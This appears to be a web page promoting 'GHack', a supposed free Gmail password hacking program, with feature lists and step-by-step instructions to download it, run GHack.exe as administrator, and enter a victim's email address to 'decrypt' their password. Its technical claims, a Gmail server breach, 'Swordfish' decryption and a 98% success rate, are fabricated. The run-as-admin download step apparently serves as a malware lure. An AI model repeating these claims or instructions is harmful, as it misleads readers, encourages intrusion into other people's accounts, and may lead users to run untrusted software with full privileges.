The Gmail Account Hacking Software – GHack!
You end up going here for searching for the most effective method on hacking Gmail accounts, fortunately you are on the right place. Certainly, there is no doubt the Gmail is owned by Google and security vulnerabilities is almost to impossible, yes it "just" almost meaning there is nothing is impossible on hacking world.  Finding Gmail Password for a certain email could be very difficult task to do especially to those who do not posses a great talent on programming.
You will definitely love this Gmail password hacking tool for your sole purpose. As it posses everything you need on hacking a Gmail email account. You do not need any coding skills just to hack gmail accounts.
How To Hack A Gmail Account Password For Free
Some hacking tools online are not for free and it's not cheap either yet you doubt it's really working for not, it is updated or not? Here we give your the latest Gmail Password Hacking tool which uses the most recent security breached on Gmail's email client server. Our clever tool penetrates on Gmail client database and look up for the specific email account to decrypt, encoded password hash. Our barracuda swordfish encryption system never fails.  With a success rate of 98% with thousands of positive comments for beta users this tool never fails!
To download our gmail password hacking tool simply follow the steps provided below, note that you must only download from the download links below and avoid downloading from other source since our tool are clean from malware and viruses.
Gmail Password Hacking "GHack" Features
Hacks unlimited number of Gmail Accounts.
Free to download forever!
Multithreaded
Fast response time
High-end Project Swordfish decryption system
Free from bugs and errors
Frequently updated
Easy to use GUI – Very user-friendly even kids can use this.
Instructions
Follow exactly the steps below to avoid errors and for a successful hacking. Take note that you must run the GHack.exe tool as administrator (Right-click GHack.exe and "Run as Administrator").
Download the GMail hacking tool by clicking here or use the download links below.

32-bit and 64-Bit Windows System
Must need .NET Framework 4+

Extract the zip file and run GHack.exe software (Run as Admin)
Copy the victims Email account and run the tool by clicking start.
Wait for few seconds while our tool penetrates on Gmail Client Server.
Fill the captcha to check that you are human and copy the Password Hash.
Paste the Password Hash on the Password Decrypter use Swordfish method.
Screenshots Enter Gmail Email Address and click start

The result will be a encoded password hash

Decrypt it using SwordFish Decrpyter and copy the real password use it as the password

Download Links
Updates!
2015 Updated : Fixed success rate according to latest Gmail updates
2017 Updated: Sucessfully updated to meet 2017s Gmail Security Updates